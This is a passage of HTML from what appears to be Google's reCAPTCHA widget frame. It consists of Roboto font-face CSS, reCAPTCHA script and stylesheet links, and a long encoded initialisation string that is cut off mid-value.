  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="0cwtE5Rl6mhbyhhDw8711w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="0cwtE5Rl6mhbyhhDw8711w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0cwtE5Rl6mhbyhhDw8711w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wrTCszzDijhrCsKsw6bDqMK6wrJHPiTDvxPDnsKFwpRnwo4lw6VUwoUiwpsJeBDCtThbZjcrGsKKTHbDuMO3KW7Cm3MbAl5yw443wqDCoiE7wqIUETLCtTVhw4/DkzVmw5vDh1HDjyUsPsOnw5jDlmU/[base64]/EG46fT7CpDjDkzHDq1rCosKEEcKRwrvDrSLCgWodw50NE8KuOVrCtMKcw7LCmcKPMMKTZDRuwrlYwpI6w61PwrUfQcK7GR03OgplaMOtFUbCgsKfw5BdwrfDlyR6w4giwo0TwpNfVnJPA2spIcOTbBPCsEnDtcOeVUxxwrPDmcOfw7UFwrjDqk8bQTknw7/Cn8K+BMOkPsKpw4J5Q2jCng3Clk53wqx6A8KIw47DvsK6AcKnSljDmcOOScOEDsKBFULCscOvw6jClAbDqQVrwqIoasK9wroAw6HCosO5CRDCocOKwoEBDiZEw6Exdg1Aw7lfdcOXwrHDi8Osa2gPCg7DjMKQw5nDhFbCmcOeWsKWKH/DvMKDGVDCuDZ2JSVeRcKTwr/[base64]/FsKbRG5Mw7nDvzQdEMKMwpkswrBAw4xYIQ0hW8KPw6ZZGy18w5pHw7TDmn4CfMO2dSwKJHzCuV3DvDNiwpNhw4bDlcOsP8KIZl1AesOtFsO8wrYhwol/EiDDmjlxBsKfUG7CtwrDucOnwoU1UsK9d8O9wptGwqlWw7bDrAhcwo8MwodMYMObAVopw6HCv8KxLj3Do8OFw7hOwqtewqYXWUzDlDbDi23DpQMMCQNXYMKzGsKiw6oUA0LDjcKZw57ChcKyK37Dkh3CmMOoPcO/[base64]/[base64]/[base64]/CiGXDgzdHw4zCgXtEc8KSMEbDmzlnw4F9WcKdM8KGJsKnYGg6wqA4w5x5w4M0w7pAw7vDtSEMWVYhEsKLw75CNMOWwqPDtcOVO8K4w4zDulBKJ8OsRsKGfVXCpx9Xwptuw6XCuUlxQjNdw6TCgVIawrJrIcOJD8O0Ow0rCRJPwpbCgHRWwp3CtW3CtUPDhsKEeF/[base64]/wrkwPMOKUw/[base64]/QsOZXybDsB01w7fDsMKfwqnCuGJjR8K1fWY3VMOlw7liwpBaEk7DsyhNw6Jpw6fDjsKPw4gxDcOWw7zCisOUJG/Ck8KKw6wxw7pww6wfFsKqw55xw79OFSXDhxXCtcKJw5kdw5k1w6XCqcO8I8KJDyzDgMOwIMOwC3rCnMKBHi7CoAlGPCLDqTLDolYYHcOmFsK+w7/[base64]/wqrCtsKRw4/[base64]/[base64]/wq/CjUvDlBHDs8OjU8K2UnVtw5RiFDNHJMKJw6FWIMOZw5nDo8O6LAQ6Q8Kew6rCjWZ3w5jCuznCtnEUw6gxCHgNw4LDtlhsfn/Cq2htw6zDtnTCjGFTw7FLEsObw6nCoQPDk8K8w6EkwpDCimRnwo9TWcOXc8KVecOYQXPDq1h5CV5lOsKcU3Uvwq7DjhzDg8Kzw6/DqMK7bBp0w41rw6BXJFwgw4XDuxzCrsKCGVbCvhPCjBvCuMKZFxN5SFNGwqjDgsOGFsKUw4bDjcKvLMKlZsOPRBzCgcOsP0bCtcOvOgEzw6gYTwwxwrRZwqwCCcOZwqw4w43CusOXwrQ7NVHChE5wM2DDvwbCucKBw5XChcO/PcOgwqvDoGtMw4RUYMKCw5QvT37CoMKWAsKlwq1/woBbXS0POMOgw6fCnsOYbcKgJ8OXw4zDqwkmw7TCpcK9O8KLCzfDn2NTwo7DksKRwpHDvcKmw49sXcO7w68XHMKRFw8iwpLCsjAAagUrJD/Cn1LDvjVCRRPCqMOXw5JuS8KVKChIw5RIecOgwrYlw7rChi4eYMO5woQlXcK7wqogX0hRw70+wpkxwp3DjMK+w6/DkXJ/[base64]/CthYkw5TDoMKIwp8Gw6M/UnUXAQVEwpgxwpDCr2QFWMKyw7XCuyMJJx/DjxZIEsKsb8OObRHDmsOYw5o8DsKIOhUBw4cFw73DpcOJFQHDiWbDg8KtJzssw5jCucOcw43CmcOhw6bCgXsXw6zCoBfCksKUPycFUz4ZwoLCj8K3w47CrsK0w7QdLS58a0Ukw5nCt3bDrnPChMOwwojDg8KVayzDhVrCmcOQw4/DlMKPwph4Kj/CjEopMRbCisOdLkvCnXLCgcO/wr/[base64]/ChVbCncKGJcODQ1HDgcOhR8K+GsOmw6dAwo3Ck8KHUUsgTcKUMywYw4xmwpZ4VzUjR8OXZSZDf8KgEibDmFDCg8Kqw7Rww7vCv8KEw5nCp8K3WGgVwoRtRcKFXTXDtMK/wphJIA1cwqLDpTbCsQ9XJMOcwosMwpB3GMO8WsO2w4LDsXEbTzRea2TChXbCinbDgsO7wqTDgsKaOMKyD05Bwo/[base64]/Ds8O7w5/Dkw8/CWnDqcKJwo8+w4HCpDUjdsOHBcKlw7kGw7cKTyDDu8OrwobDpCMBw73Dhlktw7vDthA/wrbCgxpMw4RlaRDDt2XCmMOCwoTCqcOHwq1HwonDmsKwXUvCpsKSZMKVw4l9wqE2wp7CiBtZwq0hwq/DsC9Ew5/[base64]/[base64]/DhVhKw67CozU3wrTDlypeKVlie8Kmw6QqHMKEFMO6ZsOEGMODSmoawrxlFiDCncOnwq/Dr03CtFNOw4VeLsOyesKawrXDhVBERsOhwp7CkT5gw7HCp8OowrRAw6XCjMK5KjrCk8OHZU4jw6jCtcKBw4wZwrchw5TDhC5qwoHDuHcpw6DCp8ODCMKMw58wVsK4wqwEw74/[base64]/CiMO8EybCqk/CqAB3woUUwq7CqMO9WUvDsxXClcOYKDfCrMKPwopVDMOtw5dlw68IAVADfsKJb0bCscO8w4R2w5/CusKuw7AVBxrDv0XCuxpew4U/[base64]/CuVwaV8OaJ8OjwpbCljgjw4XDr8Kpw4hqYiHDqG5gMRfDujIGwqDDkHbDnWTCnw9+wpkkwqLCkFpTems8asKmHmwNZ8OawrUhwpc1w4EiwqYlQ0nDsQ1pDcO6XsK3wr/CrsOWw4rCnWMcc8Ktw6UGTcKKEBg6VnYnwocdw4lfwrDDjcKcEMOzw7HDpsOXWTMZPlTDjMO9wrASw6t6wpPDtyTCoMKtwqVmwoPCkwzCpcOkFjAyJ1XDhcOOTglNw7PDriLClcOFw5hEDls8woRpJcK/SMOPwrAOw4MbRMK/w6/[base64]/DijfDpHh5wopnC2gTUCPDumHCncKuICbDl8OTwrkjfMOYwozDsMOSw6XCgsKTwpvCiFzCmXjDnsOEegLDtsOnbkXDusOmwo/CpCfDrcOWHGfClsKYYsK8wqDCkxTDlCgDw6pHA1bCh8OjPcKYaMK1dcO8U8KDwqsYWlTChyLDnsOXA8KZwqvDjQDDjTYCw5/CuMKPwrrCj8KRInfCuMOkw6VMUTDCq8KLDQ1ESyjDmMK/[base64]/DvcO4wr/CjcK8bFhow6wawpvDrcOlw4wjODV6V8KcLT7Cj8OiT2rDksKfScKGe1nDvjErQMOIw7LCsHDDrMOdTmccw5kTwocHwppQOV01wo0hwpnDuTR6W8OtWMKow5heN2JkClDCvEA/woLDoD7DmcOUTRrDnMOyN8OKw6rDp8OZBsO6L8OFNUXCusOUIXBpw5QmAcK+PMOtw5vDvTsJBQzDrwh0w48jwrs/SDMwIcKyccKIwoQlwr9zw4xCVcOUwq9Nw6sxW8K3I8OAwo0Xw5fDoMOdCChGP27CvcKMwpTDtsOLwpXDvcKbw6E8B1bDhsK5XMOvwr/[base64]/CrlZ+f8OTw78pCjQebHrDmMOmam/[base64]/fhfDrwIgX8O0N00oWcKeckbCsWPDmWcdwplyw4/[base64]/DpSnChMKMworClXHDt8OMwrguV2pkAkh3wq7DtcO1bTXDuhcbccOiw6pUwqMQw7tHXWjCmcOOIF/CrcOTLMOsw6jDqAFjw7nCkkhkwr5cwqzDgRbDmcOfwrhZMcKmwqvDsMOzw7rCmsOiwqF5EUPDpRtXccO7wpfCusKnw47CksKEw7PCgcKiHcOFSmHDqcOmw6Y/VFx+CMOEOH3CusKywo/[base64]/[base64]/[base64]/[base64]/wqIow4fDtcKHXsK0w7kRCMKIfMKPVC7CosKTwpMDw7/CqSbChzo3VxzClkcywp3DiDYCZzLCrA/[base64]/w4bDl1sNZVRQwrfDosK8KMKXMVtkDMOKwq3DtMKxw7t0w7rDksKXDg3DkFl4YDR5ecOPw6B0wrjDuUbDiMKpEsOBUsOCanJXwqVpdixocWN3wq0yw7DDvsKOIcOUwq7DphzDlcO6dMKNw6VFw7xewpMkYR97ajPCphVQV8KCwop/RRrDscOrQWFHw5J/[base64]/[base64]/wpA4w67CrhwuwozDlsOQwq5ROF3DjMK9f3xzEnXDosKew4oZwrRcP8KxeFjCqnc+d8KFw73DvEh7Ym4Lw6zDik1SwpcwwqjCsXHCinVIZMKGD0PCqsKTwpsJOD/DlDHCjwpqwrDCoMKNa8KRwp1xw7jDm8K2R2cKGcOBw4rCm8Kpc8O3SzzDi2Uoc8Kmw6vCliVnw54zwroMd1DDksKceEjDrGZQXMO/w6UGQ2TCuwrDhsKUw7/DokvCtcKww6oTwrrCgipCHFQ5FklGw7EWw4XCo0fCuirDt1Rmw5NuCmYVJzbDiMOoEMOcw7sVEygIehnDs8KfRmZBaBInWMOGC8KtdiEnUVfCnsKYdsKBExxzTDYLVXdEw67DpTFEUMK3wpTCtQHCuCRiwpsJwoEcOVkiw7vDn2zDl3/Cg8K7w71fwpclYMO2wqoYwrvCrsO3IlzDmcOrR8K4N8Kgw6XCv8Onw5fCsSbDrjQQNjjClAdQFWHDvcOUw5cww5HDu8KVwojDnSYUwq9BaX/CvAI/w53DjQbDp3gnwqTDhFPDtC3CpMKbwrgNBMOSKsK5w4vDuMKUQ1sEw5zDqsOhKAoQJ8OyQyjDgzwhw4rDoXJ8YMO+wq5LMSvDg3w0w5jDmMOUw4pbwrBVwrfDrsORwrsOK2rCrwBKw41pw6bChsO+WsKRw57Ds8KYCiJxw6UAMMKuADLDk211fXHCl8KhSGHDjcK/wrjDoGtFwqDCj8OGwqJcw6XDgcOXw4XClMKiMcKoUnVBVsOOwqUTSDbDp8K+wo/DrlbCvcKIw5XCpMKUeBRceU/DuzrCmMKLLCfDl2HDmgjDr8O/w7J3wq5Jw4rCjcKcwqPChsKbXGzCqMKjw5F/LCwuw4EIHcO+K8KpDMKAwoB+w6vDn8Odw5B4ecKdwo/DnA0gwpPDjcO8fMKWwqIyUMO7R8KLRcOWUcOIw4zDlEjDt8OmFsOCW1/[base64]/[base64]/ChsKIWj7Cj8KHCVVKw63DvsOGwq3DosKnL20AVMKrw618DQZXwpcjCMKVVMO6w4AsYcKhAC86VsOXPMKOw5fClMKMw5tqRsKdITDCjsOhNAPCicKwwrjDsl7CrMOiH1FXDcOdw4HDqHNMw4fCh8OobcOKw6p3LcK2YE/CoMKawrvCuT/[base64]/YjvDixMhacKvGksmPsO7EsKLwozDp8OFbA/ChVDDnA3CmRR5wqZIw5JBAsOIwrXDnU0JIW9Fw643GANqwonDgm9Qw6wBw7Vywrx6L8OrTFIzwrvDh0fCu8OUwpTCt8O5wrBMPQTCo1gjw4HCjcO1wq0gwoUOwpPDnWTDgxXDncO7WMO+wrkTfUUsd8O/OMKZbzhZeX1DYsOtFMO9SsOvw7BwMy9Uwq/[base64]/cMOXwqbCkFcAw4gfdMKrwo/DhcKOwrLCmhrChl9AJHRMW8OPMcKgesKTf8K2wpA/w6Rfw4ZVUcOjw5cMe8OmSjBiXcOcwoUDw7HCmwkpcipNw4NPwpvCqWUQwr/CosOSDDxBI8KyGQjCmArCssOQdMOGDhfDmkHDnsOKbsK/wrwUwrfDu8Knd2zCl8OUDXlJwoUvSwbDkwvDuCLDhwLCqkdwwrIEw4lMwpV7w4YzwoPDs8KybsKuCMKTwofCm8K4wplwZMKWPQPCiMKJw4vCtsKTwpw/HXXCjHrCm8OmOSMbwpzDjsKADkjCinTDumlpw4bDv8KxfygUFlgdwrs9w77ClzkHwqZud8ORwrkZw58Iw5LCgQxPwrtBwq3Dn3kVHcKtF8OmHHrDg1tZVMOpwoh5woPCghZfwodnwoE2QsOow4xywpLDocKrwqM/TWjDv1XCtMKuRBfCqcO1Kg7CisKNw6BeWn44YB4Qw4tPQMORMD5UTnUdMcOyKsKsw5oEbiPDpVsZw5R/wpVew6fDk3zCvsO5b0Q/AsOmDltKM2nDvEx1CsKsw7FqQcK3bEXCqyIwMiXCncO7wojDrsOMw4PDn0LDlcKLGmHDgMOfw7TDj8K7w4NLIX4Yw4hlJsKRwp9Nw6Q1bcK2HjfDrcKRw6PDg8OFwqnCiBAtw4w5YsOsw6/CvjvDssO4EsO6w5lYw4I9wpxWwo1fGX3Dkk02w4AhdsOJw5hzYcKVQMOGbSoBwobCqwrChWzDnGbDi3LDlHTDgHJzSgDDhAjDpUNHFsOwwrUMwoluwpk/wpITw4Bie8KkcDzDkH5aLsKdw60EViZnwq53HMKpw6Rrw6PCk8OKw6FCK8OhwqMGGcKtwqXDr8Kkw4bClTN3wrTCtywbXsKed8K2ecKCw6N6wp4Zw4BXTFHCiMO8LVHDkMKuBGsBw6PDlzIGcxzCq8OIw6ovwp8FMhRbW8OLwobDlk7DpsOsU8KRfsK6NsO/[base64]/[base64]/wqHDp8Otw6/CkRVdfMO+C8OTw5gOcsOBbX9mwpt/YcKFw7t5w6Qzw43CsGgfw7vDv8KMw7DCk8KxIB4FVMKyJyvCrXTDmgIdworCscK0w7XDgWXDr8OmPxvDssOewq7CksKpMwPCmnzDhGNAw7vClMKnMMK0dcK9w61nwozDjMONwqknw5XCjcK7wqfCmTzDlBJcQMOxw54jfXrDk8Kaw6PCpsK3wp/Cj1TDssOvw4TCpCHDncKaw5fCosKVw6t4NC9pK8KYwow/wrQnJcKsDmgTQcKzX0vCh8KyKsK/w7XCkiPDuSZ2XThcwqvDih8eWlfCssK9MSDCjMO1w71oJ1nCpj/Dq8OUw700w4fDg8O2TwbDqcOew5RIXcK0wrHCrMKXBRkpdGXDhjcgwrhQLcKWJ8Ovwr4Cwq8vw4fChsOhIcK9wqFqwqLDl8OxwrAgwoHCv2/DrMKfF04vwqfCiUEWEMKRX8OVwpzCisOpw5TDpknCg8OCRkZtwpnDtgjCuT7DrSnDtsO8wrsJwrHDhsOiw6dWOS0JIcKgRlUUwqTCkyNPdjN5TsOMY8OQw4vCoTQ3woLCqSI/w5zChcOLwoUHw7fChS7CiC3CvcOyR8ORCMOww7QgwqREwqrCk8O/QF9tUjLCrsKMw4J2w4DCqB4Zw69mPMK6wr7DhMKUPMKKwqnDgMKDw6pPw5ArYwxEw5AHfhbCp2TDpcOhNEvCgHDDgTZsAMO5wozDkG5Mwo/Cv8KYC0p3w6XDjMO+ecKtAx/DiA/CvCEJwrF/SR/CpMOlw6g9fFLDqz/CusOIH1nDscKQLQJsLcKpK1pEw67DnMOQTW5Vw5B9TnkSw784XVLDl8KMwrw/MMOEw5jCicO7NgnDisOIw7bDrAnDnMKkw4Adw78vPn7CvsKeDcOjXx7CgcKQKWLCuMOhwrhISVwYw4Y+GWsva8O4wosgworClcOiwqR3Tx/CmWAowqJ9w7gtw40pw44Ww6XCosObwpomJMKPGQ7DrcK3wqxEwoTDnzbDrMKyw704H29Cw7XDt8Kew7FuUxp+w7fDlnnCnMK3WsK4w6PCiWdWw5RFw5g9w73Dr8Kzw7VBcH3DiyrDthLCvsKASMKywoEVw6/Di8OSJg/[base64]/Dv8KMwqrDk8Kaw6DDhA/CmHQrw7DChWcyD8Orw6M9wojChADCq8O3QMORwrDClcOzfcK2wqBWOwTDlsO0IQV+FXNtTG9SLgfDt8OFeCgcw79Bw64pIjt1woHDgcOHTnpTbMKVNB5CZzY2fcOgWsOcI8KgP8KWwpQow4tJwogzwqQcw7JRUgEwGnF/woEQcDLCqcKLw41AwrTCpHzDl2nDn8OIw4fCqRrCtsOcSMKyw7MFwrnCvTkcIgUzGcKzMwwhFMOYCsKZXR7CiTHCmsKoNjITwo0Mw5EBwqXDo8OmRWZRZ8K/w6nClxrCqD3Ci8Kvw4zChEBJfHUOwqNUw5XCp1zDmB3CpDRkw7HCrXTDjX7CvyXDncOyw4N4w6l+N0jDjcO0wocZwrh8G8Otw7jCusO0wrLCp3V4wrvCjsO9EMOUwpTCjMO/w5Bhwo3CgcK+w6VBwo7CqcO7wqBrw6rCgVE1woTCk8KNw5JXw7cnw5EMD8OHdQrDkFrDocKDwoccw4nDh8OOUwfCmMKkwqvCqmFNGcKgw5pRwpjCqcKWd8KePx3CninDpi7DjmcDMcOSfhDCkMKcw5Jew5g7M8K/[base64]/Pz0yw67CtSjCrsKxw7h1w4jCvcKoGMOmwqxHwqlPwqfDgX7DmsOULXXDjMOMw7/DpsOHRcKQw4tDwpgnT2ATPUx5NzPDqXIgwpYsw4/Ck8Ktw53DtMK4NsKxwqskUsKMZMOhw5zCmGI1AzrCrCfDlmjDgMOiw7XDhMOWw4p7w6YKJirDjDTDolPCpxLDs8Kfw7ZzC8OpwrRAfcKDFMOtGMKbw73CusK4w41/[base64]/CnsOpwrsCw5bDiUfCkcOXwrTDh3VLZ8KOw77Dg2hGw4cjT8O3w75RP8KgFjJbw58wX8OaIz4Gw7wMw4Ztwqp6aiB1FxbDq8OxdwTClzE/w73DrcK9wrPDqEzDkHjCh8K1w6Ekw5vDjkUwBMKlw5s9w4fCiTDDjBjDrsOOw4HCnlHCvsO3woXDhUHDhcO9w7XCvsKnwrnDq3EHcsOzw4Iuw5XCtMOAWkDDqMOnDGHDvC/DgAE9wq7DhzbDiV3DusK4EVrCqsK5w51pQsKICyYvPE7Dmkstw6Z/BRfCh2jDpsOow68Lw4dCwrtNHsOCwqhFNsK6wpYCLCUFw5TCgMOjOMOvSi